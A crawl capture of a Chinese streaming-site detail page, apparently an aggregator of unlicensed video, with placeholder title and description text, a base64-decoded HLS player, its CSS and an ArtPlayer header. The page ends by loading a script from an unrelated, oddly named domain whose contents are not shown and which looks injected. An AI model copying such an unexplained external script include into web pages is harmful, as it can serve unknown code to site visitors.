

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sdletao.com/394.html
body_size: 4044
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>11111 11111</title><meta name="keywords" content="6666666666"><meta name="description" content="555555  5555555&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6; &#x7535;&#x5F71;、&#x7535;   &#x89C6;&#x5267;、&#x7EFC; &#x827A;、&#x52A8; &#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/vortex/css/style.css?v=1763776512"></head><body class="720528067accace vortex-body"><header class="vortex-header"><div class="D17ec70cf19e header-container"><a class="logo" href="/"><div class="490e2aabc0c0 logo-icon"><svg viewBox="0 0 40 40" width="40" height="40"><circle cx="20" cy="20" r="18" fill="none" stroke="currentColor" stroke-width="2" class="logo-spiral"/></svg></div><div class="89c3268c29b7ac3f78 logo-text"><strong>&#x69B4;&#x83B2;&#x89C6;&#x9891;APP&#x514D;&#x8D39;&#x89C2;&#x770B;WWW</strong><span>Dynamic Streaming</span></div></a><nav class="082b831f77 main-nav" data-nav><a href="/" class="nav-link">首页</a><a href="/list-1html" class="nav-link">&#x7535;&#x5F71;</a><a href="/list-2html" class="nav-link">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html" class="nav-link">&#x7EFC;&#x827A;</a><a href="/list-4html" class="nav-link">&#x52A8;&#x6F2B;</a><a href="/list-6html" class="nav-link">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html" class="nav-link">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html" class="nav-link">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html" class="nav-link">&#x79D1;&#x5E7B;&#x7247;</a></nav><button class="nav-toggle" type="button" data-nav-toggle aria-label="Toggle navigation"><span></span><span></span><span></span></button><form class="search-form" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" id="search-input" name="wd" placeholder="搜索影片..." value="" class="search-input"><button type="submit" class="search-btn">🔍</button></form></div></header><main class="0cb3baae38456c2209356 vortex-main"><section class="Cfe8e54374da vortex-section detail-section"><div class="9cf3295e1b51 detail-container"><div class="280652233dc74099cc detail-poster"><div class="B235102e8eed poster-wrapper"><img src="https://snzypic.vip/upload/vod/20240615-1/8afba7507b1c5d2d30323e34b939b0ba.jpg" alt="11111 11111" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/vortex/images/no-image.svg')"><span class="Ec5916394ce131b4f2802 poster-badge">&#x66F4;&#x65B0;&#x81F3;20260826&#x671F;</span></div></div><div class="1f23e59cd41b detail-info"><span class="659a0367d108 detail-tag">&#x63A8;&#x8350;</span><h1 class="detail-title">11111 11111</h1><p class="C1c46e276c7a254f47 detail-actor">&#x73CD;&#x59AE;&#x5F17;·&#x76AE;&#x5C14;&#x65AF;·&#x9A6C;&#x5C14;&#x8428;&#x65AF;,&#x5E93;&#x5C14;&#x7279;·&#x5CB3;,&#x5E15;&#x7279;&#x4E3D;&#x590F;·&#x5F17;&#x5170;&#x8328;,&#x6258;&#x5C3C;·&#x5FB7;&#x7C73;&#x5C14;</p><div class="Cb9ce11bffed detail-stats"></div><div class="B71e359f84d6fabe6acb detail-meta"><div class="9f027cb77936 meta-item"><span class="F56e89991a8f meta-label">年份</span><span class="8555fbb108a7430a6d meta-value">2026</span></div><div class="Be66913aace8 meta-item"><span class="280658edb326da1e91ded meta-label">地区</span><span class="371c935f9c84 meta-value">&#x97E9;&#x56FD;</span></div><div class="876c195c702d meta-item"><span class="E750c598c6aa5015be meta-label">语言</span><span class="669789893f04 meta-value">&#x97E9;&#x8BED;</span></div><div class="2925d52933d5614ad49fa meta-item"><span class="1133e49dc7b3 meta-label">导演</span><span class="F495226b1bbd meta-value">&#x9EDB;&#x535A;&#x62C9;·&#x5468;</span></div></div></div></div></section><section class="2806dd3ec869f4e852 vortex-section player-section"><div class="138f13b0d0ad vortex-player"><div class="A6bb837080124c959d39e player-screen" style="position:relative;"><div id="artplayer-container-vortex" style="position:absolute;inset:0;width:100%;height:100%;background:#000;border-radius:20px;overflow:hidden;"></div></div><div class="64fd86bd636f player-controls"><div class="Dbb74d55a83e83f2bf control-group"><label class="control-label">选集</label><div class="E804062e62f0 control-buttons" id="episode-list"><button type="button" class="control-btn active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4">&#x66F4;&#x65B0;&#x81F3;20260826&#x671F;</button></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"更新至20260826期","url":"aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4"}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-vortex',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240615-1/8afba7507b1c5d2d30323e34b939b0ba.jpg',
            autoplay: false,
            theme: '#6366f1',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function playEpisode(sourceIndex, episodeIndex) {
        const source = playSources[sourceIndex];
        if (!source) return;
        const episode = source.episodes[episodeIndex];
        if (!episode) return;
        initPlayer(episode.url);
    }

    function updateEpisodes() {
        const container = document.getElementById('episode-list');
        if (!container) return;
        const episodes = playSources[currentSourceIndex].episodes;
        container.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'control-btn';
            if (index === currentEpisodeIndex) btn.classList.add('active');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            container.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;
        document.querySelectorAll('#source-list .control-btn').forEach((btn, idx) => {
            btn.classList.toggle('active', idx === index);
        });
        updateEpisodes();
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;
        document.querySelectorAll('#episode-list .control-btn').forEach((btn) => {
            const sIdx = parseInt(btn.dataset.sourceIndex, 10);
            const eIdx = parseInt(btn.dataset.episodeIndex, 10);
            btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
        });
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    }

    document.querySelectorAll('#source-list .control-btn').forEach((btn, index) => {
        btn.addEventListener('click', () => switchSource(index));
    });

    document.querySelectorAll('#episode-list .control-btn').forEach((btn) => {
        btn.addEventListener('click', function () {
            const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
            const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
            if (sourceIdx === currentSourceIndex) {
                switchEpisode(episodeIdx);
            } else {
                switchSource(sourceIdx);
                setTimeout(() => switchEpisode(episodeIdx), 60);
            }
        });
    });

    window.vortexPlayerStart = function () {
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    };

    if (!false) {
        window.vortexPlayerStart();
    }
})();
</script></section><section class="Cd0bfbbafa53cca4168c vortex-section content-section"><div class="463d1fe19b26 section-header"><h2 class="section-title"><span class="6a4dfc2b2a68 title-accent"></span>剧情简介</h2></div><div class="Ac9e303431cda3c43f detail-content"> 555555  5555555&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6; &#x7535;&#x5F71;、&#x7535;   &#x89C6;&#x5267;、&#x7EFC; &#x827A;、&#x52A8; &#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。 </div></section></main><footer class="vortex-footer"><div class="8b1ee01d330d footer-content"><p>© 2026 &#x69B4;&#x83B2;&#x89C6;&#x9891;APP&#x514D;&#x8D39;&#x89C2;&#x770B;WWW · All Rights Reserved</p><p>多站接口聚合，数据实时，谨供学习与排版展示。</p></div></footer><script src="/template/vortex/js/main.js?v=1763775036"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.sdletao.com/template/vortex/css/style.css?v=1763776512
body_size: 3855
content:
/* Vortex Template - 动态流动风格 */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --vortex-bg: linear-gradient(135deg, #0f0c29 0%, #302b63 25%, #24243e 50%, #302b63 75%, #0f0c29 100%);
    --vortex-accent: #6366f1;
    --vortex-accent-light: #818cf8;
    --vortex-accent-dark: #4f46e5;
    --vortex-glass: rgba(99, 102, 241, 0.1);
    --vortex-glass-border: rgba(99, 102, 241, 0.3);
    --vortex-text: #ffffff;
    --vortex-text-secondary: rgba(255, 255, 255, 0.7);
    --vortex-shadow: 0 8px 32px rgba(0, 0, 0, 0.4);
    --vortex-glow: 0 0 20px rgba(99, 102, 241, 0.5);
}

body.vortex-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
    background: var(--vortex-bg);
    background-size: 400% 400%;
    animation: vortexGradient 15s ease infinite;
    color: var(--vortex-text);
    min-height: 100vh;
    line-height: 1.6;
    position: relative;
    overflow-x: hidden;
}

@keyframes vortexGradient {
    0% { background-position: 0% 50%; }
    50% { background-position: 100% 50%; }
    100% { background-position: 0% 50%; }
}

body.vortex-body::before {
    content: '';
    position: fixed;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: radial-gradient(circle, rgba(99, 102, 241, 0.1) 0%, transparent 70%);
    animation: vortexRotate 20s linear infinite;
    pointer-events: none;
    z-index: 0;
}

@keyframes vortexRotate {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/* Header */
.vortex-header {
    background: var(--vortex-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border-bottom: 1px solid var(--vortex-glass-border);
    padding: 1rem 0;
    position: sticky;
    top: 0;
    z-index: 1000;
    box-shadow: var(--vortex-shadow);
}

.header-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 2rem;
    display: flex;
    align-items: center;
    gap: 1.5rem;
    flex-wrap: wrap;
    position: relative;
    z-index: 1100;
}

.logo {
    display: flex;
    align-items: center;
    gap: 1rem;
    text-decoration: none;
    color: var(--vortex-text);
    transition: transform 0.3s ease;
    flex-shrink: 0;
}

.logo:hover {
    transform: scale(1.05) rotate(5deg);
}

.logo-icon {
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.logo-icon svg {
    animation: vortexSpin 3s linear infinite;
    filter: drop-shadow(0 0 8px var(--vortex-accent));
}

@keyframes vortexSpin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.logo-spiral {
    stroke-dasharray: 100;
    stroke-dashoffset: 100;
    animation: vortexDraw 2s ease-in-out infinite;
}

@keyframes vortexDraw {
    0%, 100% { stroke-dashoffset: 100; }
    50% { stroke-dashoffset: 0; }
}

.logo-text {
    display: flex;
    flex-direction: column;
}

.logo-text strong {
    font-size: 1.25rem;
    font-weight: 700;
    background: linear-gradient(135deg, var(--vortex-accent-light), var(--vortex-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.logo-text span {
    font-size: 0.75rem;
    opacity: 0.7;
}

.main-nav {
    display: flex;
    gap: 0.5rem;
    flex: 1;
    flex-wrap: wrap;
    min-width: 0;
}

.nav-link {
    padding: 0.5rem 1rem;
    text-decoration: none;
    color: var(--vortex-text-secondary);
    border-radius: 20px;
    transition: all 0.3s ease;
    font-weight: 500;
    position: relative;
    overflow: hidden;
    white-space: nowrap;
    max-width: 120px;
    text-overflow: ellipsis;
    flex-shrink: 0;
}

.nav-link::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    background: radial-gradient(circle, var(--vortex-accent) 0%, transparent 70%);
    border-radius: 50%;
    transform: translate(-50%, -50%);
    transition: width 0.4s ease, height 0.4s ease;
    z-index: -1;
}

.nav-link:hover::before {
    width: 200px;
    height: 200px;
}

.nav-link:hover {
    color: var(--vortex-text);
    transform: translateY(-2px);
    box-shadow: var(--vortex-glow);
}

.search-form {
    display: flex;
    gap: 0.5rem;
    align-items: center;
    flex-shrink: 0;
}

.search-input {
    padding: 0.625rem 1.25rem;
    background: var(--vortex-glass);
    border: 1px solid var(--vortex-glass-border);
    border-radius: 25px;
    color: var(--vortex-text);
    font-size: 0.9rem;
    width: 200px;
    transition: all 0.3s ease;
}

.search-input::placeholder {
    color: var(--vortex-text-secondary);
}

.search-input:focus {
    outline: none;
    border-color: var(--vortex-accent);
    box-shadow: 0 0 0 3px rgba(99, 102, 241, 0.2), var(--vortex-glow);
    width: 250px;
}

.search-btn {
    padding: 0.625rem 1.25rem;
    background: var(--vortex-accent);
    border: none;
    border-radius: 25px;
    color: var(--vortex-text);
    cursor: pointer;
    font-size: 1rem;
    transition: all 0.3s ease;
    box-shadow: var(--vortex-glow);
}

.search-btn:hover {
    background: var(--vortex-accent-light);
    transform: scale(1.05);
    box-shadow: 0 0 25px rgba(99, 102, 241, 0.7);
}

.nav-toggle {
    display: none;
    flex-direction: column;
    gap: 4px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
}

.nav-toggle span {
    width: 24px;
    height: 2px;
    background: var(--vortex-text);
    border-radius: 2px;
    transition: all 0.3s ease;
}

/* Main Content */
.vortex-main {
    max-width: 1400px;
    margin: 0 auto;
    padding: 2rem;
    position: relative;
    z-index: 1;
}

.vortex-section {
    margin-bottom: 3rem;
}

.section-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 1.5rem;
    padding-bottom: 1rem;
    border-bottom: 1px solid var(--vortex-glass-border);
    position: relative;
}

.section-title {
    font-size: 1.75rem;
    font-weight: 700;
    display: flex;
    align-items: center;
    gap: 0.75rem;
    background: linear-gradient(135deg, var(--vortex-accent-light), var(--vortex-text));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.title-accent {
    width: 4px;
    height: 24px;
    background: linear-gradient(180deg, var(--vortex-accent), var(--vortex-accent-light));
    border-radius: 2px;
    box-shadow: var(--vortex-glow);
    animation: vortexPulse 2s ease-in-out infinite;
}

@keyframes vortexPulse {
    0%, 100% { opacity: 1; transform: scaleY(1); }
    50% { opacity: 0.7; transform: scaleY(0.8); }
}

.section-more {
    color: var(--vortex-text-secondary);
    text-decoration: none;
    font-size: 0.9rem;
    transition: all 0.3s ease;
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.section-more:hover {
    color: var(--vortex-accent-light);
    transform: translateX(5px);
}

.section-more .arrow {
    transition: transform 0.3s ease;
}

.section-more:hover .arrow {
    transform: translateX(3px);
}

.section-count {
    color: var(--vortex-text-secondary);
    font-size: 0.9rem;
}

/* Video Grid */
.video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(180px, 1fr));
    gap: 1.5rem;
}

.video-grid .video-card-featured {
    grid-column: 1 / -1;
}

.video-card {
    background: var(--vortex-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid var(--vortex-glass-border);
    border-radius: 16px;
    overflow: hidden;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    cursor: pointer;
    position: relative;
}

.video-card-featured {
    border: 2px solid var(--vortex-accent);
    box-shadow: var(--vortex-shadow), var(--vortex-glow);
}

.featured-content {
    display: flex;
    gap: 2rem;
    padding: 2rem;
    align-items: center;
}

.featured-info {
    flex: 1;
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.featured-badge {
    display: inline-block;
    padding: 0.5rem 1rem;
    background: var(--vortex-accent);
    color: white;
    border-radius: 20px;
    font-size: 0.85rem;
    font-weight: 600;
    width: fit-content;
    box-shadow: var(--vortex-glow);
}

.featured-title {
    font-size: 2rem;
    font-weight: 700;
    color: var(--vortex-text);
    text-decoration: none;
    line-height: 1.3;
    background: linear-gradient(135deg, var(--vortex-accent-light), var(--vortex-text));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    transition: all 0.3s ease;
}

.featured-title:hover {
    transform: translateX(5px);
}

.featured-meta {
    color: var(--vortex-text-secondary);
    font-size: 1rem;
}

.featured-desc {
    color: var(--vortex-text-secondary);
    font-size: 0.95rem;
    line-height: 1.6;
    margin: 0.5rem 0;
}

.featured-link {
    display: inline-block;
    padding: 0.75rem 1.5rem;
    background: var(--vortex-accent);
    color: white;
    text-decoration: none;
    border-radius: 25px;
    font-weight: 600;
    width: fit-content;
    transition: all 0.3s ease;
    box-shadow: var(--vortex-glow);
    margin-top: 0.5rem;
}

.featured-link:hover {
    background: var(--vortex-accent-light);
    transform: translateX(5px);
    box-shadow: 0 0 25px rgba(99, 102, 241, 0.7);
}

.featured-thumb {
    flex: 0 0 400px;
    position: relative;
    display: block;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: var(--vortex-shadow);
}

.featured-thumb .thumb-wrapper {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    overflow: hidden;
}

.featured-thumb img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.4s ease;
}

.featured-thumb:hover img {
    transform: scale(1.1);
}

@media (max-width: 1024px) {
    .video-grid .video-card-featured {
        grid-column: span 1;
    }

    .featured-content {
        flex-direction: column;
        padding: 1.5rem;
    }

    .featured-thumb {
        flex: 1;
        width: 100%;
    }

    .featured-title {
        font-size: 1.5rem;
    }
}

.video-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at var(--mouse-x, 50%) var(--mouse-y, 50%), rgba(99, 102, 241, 0.2), transparent);
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
    z-index: 1;
}

.video-card:hover::before {
    opacity: 1;
}

.video-card:hover {
    transform: translateY(-8px) scale(1.02);
    box-shadow: var(--vortex-shadow), var(--vortex-glow);
    border-color: var(--vortex-accent);
}

.card-thumb {
    position: relative;
    display: block;
    width: 100%;
    padding-top: 140%;
    overflow: hidden;
    background: var(--vortex-glass);
}

.thumb-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.card-thumb img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

.video-card:hover .card-thumb img {
    transform: scale(1.15) rotate(2deg);
}

.card-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s ease;
    z-index: 2;
}

.video-card:hover .card-overlay {
    opacity: 1;
}

.play-icon {
    font-size: 3rem;
    color: white;
    text-shadow: 0 2px 10px rgba(0, 0, 0, 0.5);
    transform: scale(0.8);
    transition: transform 0.3s ease;
}

.video-card:hover .play-icon {
    transform: scale(1);
}

.card-badge {
    position: absolute;
    top: 0.5rem;
    right: 0.5rem;
    background: var(--vortex-accent);
    color: white;
    padding: 0.25rem 0.75rem;
    border-radius: 12px;
    font-size: 0.75rem;
    font-weight: 600;
    box-shadow: var(--vortex-glow);
    z-index: 3;
}

.card-time {
    position: absolute;
    bottom: 0.5rem;
    left: 0.5rem;
    background: rgba(0, 0, 0, 0.7);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    color: var(--vortex-accent-light);
    padding: 0.375rem 0.75rem;
    border-radius: 12px;
    font-size: 0.75rem;
    font-weight: 500;
    z-index: 3;
    border: 1px solid rgba(99, 102, 241, 0.3);
}

.card-info {
    padding: 1rem;
    position: relative;
    z-index: 2;
}

.card-title {
    display: block;
    color: var(--vortex-text);
    text-decoration: none;
    font-weight: 600;
    font-size: 0.95rem;
    margin-bottom: 0.5rem;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    transition: color 0.3s ease;
}

.card-title:hover {
    color: var(--vortex-accent-light);
}

.card-meta {
    color: var(--vortex-text-secondary);
    font-size: 0.85rem;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.time-separator {
    margin: 0 0.5rem;
    opacity: 0.5;
}

.time-text {
    color: var(--vortex-accent-light);
    font-size: 0.8rem;
}

.featured-meta .time-text {
    font-size: 0.9rem;
}

/* Detail Page */
.detail-section {
    margin-bottom: 2rem;
}

.detail-container {
    display: grid;
    grid-template-columns: 200px 1fr;
    gap: 2rem;
    background: var(--vortex-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid var(--vortex-glass-border);
    border-radius: 20px;
    padding: 2rem;
    box-shadow: var(--vortex-shadow);
}

.detail-poster {
    position: relative;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: var(--vortex-shadow);
}

.poster-wrapper {
    position: relative;
    width: 100%;
    padding-top: 140%;
    overflow: hidden;
}

.detail-poster img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.poster-badge {
    position: absolute;
    top: 0.5rem;
    right: 0.5rem;
    background: var(--vortex-accent);
    color: white;
    padding: 0.25rem 0.75rem;
    border-radius: 12px;
    font-size: 0.75rem;
    font-weight: 600;
    box-shadow: var(--vortex-glow);
    z-index: 2;
}

.detail-info {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.detail-tag {
    display: inline-block;
    padding: 0.25rem 0.75rem;
    background: var(--vortex-accent);
    color: white;
    border-radius: 12px;
    font-size: 0.75rem;
    font-weight: 600;
    width: fit-content;
    box-shadow: var(--vortex-glow);
}

.detail-title {
    font-size: 2rem;
    font-weight: 700;
    background: linear-gradient(135deg, var(--vortex-accent-light), var(--vortex-text));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    margin: 0;
}

.detail-actor {
    color: var(--vortex-text-secondary);
    font-size: 1rem;
}

.detail-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 1.5rem;
}

.meta-item {
    display: flex;
    flex-direction: column;
    gap: 0.25rem;
}

.meta-label {
    font-size: 0.75rem;
    color: var(--vortex-text-secondary);
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.meta-value {
    font-size: 0.95rem;
    color: var(--vortex-text);
    font-weight: 500;
}

/* Player */
.player-section {
    margin-bottom: 2rem;
}

.vortex-player {
    background: var(--vortex-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid var(--vortex-glass-border);
    border-radius: 20px;
    padding: 1.5rem;
    box-shadow: var(--vortex-shadow);
}

.player-screen {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    background: #000;
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 1.5rem;
}

.player-controls {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
}

.control-group {
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
}

.control-label {
    font-size: 0.9rem;
    font-weight: 600;
    color: var(--vortex-text);
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.control-buttons {
    display: flex;
    flex-wrap: wrap;
    gap: 0.75rem;
}

.control-btn {
    padding: 0.625rem 1.25rem;
    background: var(--vortex-glass);
    border: 1px solid var(--vortex-glass-border);
    border-radius: 20px;
    color: var(--vortex-text-secondary);
    cursor: pointer;
    font-size: 0.9rem;
    transition: all 0.3s ease;
    font-weight: 500;
    position: relative;
    overflow: hidden;
}

.control-btn::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    background: radial-gradient(circle, var(--vortex-accent) 0%, transparent 70%);
    border-radius: 50%;
    transform: translate(-50%, -50%);
    transition: width 0.4s ease, height 0.4s ease;
    z-index: -1;
}

.control-btn:hover::before {
    width: 200px;
    height: 200px;
}

.control-btn:hover {
    color: var(--vortex-text);
    transform: translateY(-2px);
    border-color: var(--vortex-accent);
}

.control-btn.active {
    background: var(--vortex-accent);
    border-color: var(--vortex-accent);
    color: white;
    box-shadow: var(--vortex-glow);
}

/* Content Section */
.content-section {
    margin-bottom: 2rem;
}

.detail-content {
    background: var(--vortex-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid var(--vortex-glass-border);
    border-radius: 16px;
    padding: 2rem;
    line-height: 1.8;
    color: var(--vortex-text-secondary);
}

/* Pagination */
.pagination-wrapper {
    margin-top: 2rem;
    display: flex;
    justify-content: center;
}

/* Footer */
.vortex-footer {
    background: var(--vortex-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border-top: 1px solid var(--vortex-glass-border);
    padding: 2rem;
    text-align: center;
    margin-top: 4rem;
}

.footer-content p {
    color: var(--vortex-text-secondary);
    font-size: 0.9rem;
    margin: 0.5rem 0;
}

/* Empty State */
.empty-state {
    text-align: center;
    padding: 4rem 2rem;
    color: var(--vortex-text-secondary);
}

/* Responsive */
@media (max-width: 1024px) {
    .main-nav {
        order: 3;
        width: 100%;
        margin-top: 0.5rem;
    }

    .nav-link {
        max-width: none;
        flex: 1;
        min-width: 0;
        text-align: center;
    }
}

@media (max-width: 768px) {
    .header-container {
        padding: 0 1rem;
        gap: 1rem;
    }

    .nav-toggle {
        display: flex;
        order: 2;
    }

    .main-nav {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background: var(--vortex-glass);
        backdrop-filter: blur(20px);
        -webkit-backdrop-filter: blur(20px);
        border-top: 1px solid var(--vortex-glass-border);
        flex-direction: column;
        padding: 1rem;
        transform: translateY(-100%);
        opacity: 0;
        visibility: hidden;
        transition: all 0.3s ease;
        order: 0;
        width: auto;
        margin-top: 0;
        z-index: 1200;
    }

    .main-nav[data-open="true"] {
        transform: translateY(0);
        opacity: 1;
        visibility: visible;
    }

    .nav-link {
        max-width: none;
        width: 100%;
        text-align: left;
    }

    .search-form {
        width: 100%;
        order: 3;
        margin-left: 0;
    }

    .search-input {
        flex: 1;
        width: auto;
    }

    body.nav-open::before {
        content: '';
        position: fixed;
        inset: 0;
        background: rgba(15, 12, 41, 0.75);
        backdrop-filter: blur(4px);
        -webkit-backdrop-filter: blur(4px);
        z-index: 1000;
    }

    .vortex-main {
        padding: 1rem;
    }

    .video-grid {
        grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
        gap: 1rem;
    }

    .detail-container {
        grid-template-columns: 1fr;
        gap: 1.5rem;
    }

    .detail-poster {
        max-width: 200px;
        margin: 0 auto;
    }
}

@media (max-width: 480px) {
    .video-grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .section-title {
        font-size: 1.5rem;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.sdletao.com/public/art/artplayer.js
body_size: 38674
content:

/*!
 * artplayer.js v5.2.3
 * Github: https://github.com/zhw2590582/ArtPlayer
 * (c) 2017-2025 Harvey Zack
 * Released under the MIT License.
 */
